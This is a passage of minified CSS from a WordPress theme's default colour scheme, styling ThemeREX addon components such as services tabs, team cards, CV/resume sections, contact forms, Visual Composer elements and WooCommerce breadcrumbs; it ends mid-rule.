.sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ea5907}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ea5907}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#72cfd5}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ea5907}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#333333}.scheme_default .sc_services_chess .sc_services_item{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_services_chess .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_chess .sc_services_item:hover{color:#898989;	background-color:#232323}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#232323}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#232323}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#232323}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ea5907}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ea5907}.scheme_default .sc_services_tabs .sc_services_item_content{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#ea5907}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#f4f4f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#efefef}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ea5907}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ea5907}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#72cfd5}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ea5907}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#1d1d1d}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#333333}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#1d1d1d !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ea5907}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ea5907}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#1d1d1d}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#232323}.scheme_default .sc_skills .sc_skills_total{color:#232323}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ea5907}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#232323}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#232323}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e0e0e0}.scheme_default .socials_wrap .social_item .social_icon{background-color:#f4f4f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#1d1d1d}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#efefef}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ea5907}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#efefef}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#232323}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#72cfd5}.scheme_default .footer_wrap .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#232323;	background-color:#f4f4f4}.scheme_default .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea5907}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#232323;	background-color:transparent}.scheme_default .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#232323;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#898989}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#232323}.scheme_default .sc_testimonials_item_content{color:#232323}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#232323}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ea5907}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#232323}.scheme_default .sc_testimonials_item_author_subtitle{color:#898989}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#898989}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#898989}.scheme_default .sc_team_default .sc_team_item{color:#333333;	background-color:#f4f4f4}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#ea5907}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#ea5907}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#ea5907}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#ea5907}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#1d1d1d}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#232323;	background-color:#ea5907}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#ea5907}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#1d1d1d}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#f4f4f4;	background-color:#1d1d1d}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ea5907}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#ea5907}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#232323;	border-color:#232323}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#232323;	background-color:#232323}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e0e0e0}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#232323}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ea5907}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#232323}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#898989}.scheme_default .sport_page_list{border-color:#e0e0e0}.scheme_default .sport_page_list li+li{border-color:#e0e0e0}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f4f4f4;	color:#333333}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#232323;	background-color:#232323}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#232323;	border-color:#ea5907;	background-color:#ea5907}.scheme_default .trx_addons_popup{background-color:#f4f4f4;	border-color:#3d3d3d;	color:#333333}.scheme_default .trx_addons_popup button.mfp-close{background-color:#efefef;	border-color:#dadada;	color:#333333}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#1d1d1d;	color:#f4f4f4}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#efefef;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f4f4f4;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#333333}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#ea5907}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#b7b7b7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#1d1d1d}.scheme_default .trx_addons_profiler{background-color:#f4f4f4;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#1d1d1d}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#3d3d3d}.scheme_default .trx_addons_profiler table td{color:#333333}.scheme_default .trx_addons_profiler table th{background-color:#efefef;	color:#1d1d1d}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#333333;	background-color:#f4f4f4}.scheme_default .trx_addons_cv a{color:#ea5907}.scheme_default .trx_addons_cv a:hover{color:#72cfd5}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#232323}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#232323}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(35,35,35,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#232323}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #232323}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ea5907}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#b7b7b7;	background-color:#f4f4f4;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#1d1d1d;	border-color:#f4f4f4}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#1d1d1d}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#b7b7b7}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#1d1d1d}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#333333}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#1d1d1d}.scheme_default .trx_addons_pagination>span.active{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#b7b7b7}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#1d1d1d}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#1d1d1d}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#b7b7b7}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#3d3d3d}.scheme_default .trx_addons_cv_resume_item_meta{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ea5907}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ea5907}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ea5907}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#1d1d1d}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#1d1d1d}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#1d1d1d}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#3d3d3d;	color:#333333}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#efefef;	color:#1d1d1d}.scheme_default .trx_addons_contact_form_field button{background-color:#1d1d1d;	border-color:#1d1d1d;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#1d1d1d}.scheme_default .trx_addons_contact_form_info_icon{color:#b7b7b7}.scheme_default .trx_addons_contact_form_info_area{color:#1d1d1d}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#1d1d1d !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#1d1d1d}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#3d3d3d;	background-color:#f4f4f4}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#efefef}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ea5907 !important;	background-color:#efefef}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#72cfd5}.scheme_default .trx_addons_range_slider_label_min{color:#333333}.scheme_default .trx_addons_range_slider_label_max{color:#333333}.scheme_default div.ui-slider{background-color:#f4f4f4;	border-color:#3d3d3d}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#efefef}.scheme_default div.ui-slider .ui-slider-range{background-color:#efefef}.scheme_default .sc_table table tr td + td{border-color:#e0e0e0}.scheme_default .sc_table table tr th + th{border-color:#3d3d3d}.scheme_default .slider_container .swiper-pagination-bullet:after,.scheme_default .slider_outer .swiper-pagination-bullet:after{background-color:rgba(244,244,244,0.5)}.scheme_default .trx_addons_contacts_text [class^="icon-"]{color:#bcbcbc}.scheme_default .sc_layouts_row_type_compact .sc_button{color:#232323}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_expand .search_submit,.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen .search_submit{background-color:rgba(255,255,255,0.1)}.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_expand.search_opened .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_expand.search_opened .search_submit,.scheme_default .sc_layouts_row_type_narrow .search_wrap.search_style_fullscreen.search_opened .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_fullscreen.search_opened .search_submit{background-color:rgba(255,255,255,0)}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#898989 !important; color:#666666 !important}.scheme_default body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span{box-shadow:inset 0 0 0 2px #ea5907}.scheme_default body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span{background-color:#ea5907!important; color:#232323!important}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#666666}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#232323;	background-color:rgba(255,255,255,0)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#232323}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#232323!important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#232323!important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ea5907!important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#232323;	background-color:rgba(255,255,255,0)}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#232323}.scheme_default .wpb-js-composer .vc_tta-accordion.vc_general .vc_tta-panel{background-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list{background-color:#f4f4f4}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#666666;	background-color:rgba(255,255,255,0)}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#232323;	background-color:#ffffff}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e0e0e0}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#f4f4f4}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#ea5907}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#232323}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#898989}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#666666}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#232323}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#ea5907}.scheme_default .woocommerce .widget_price_filter .ui-slider 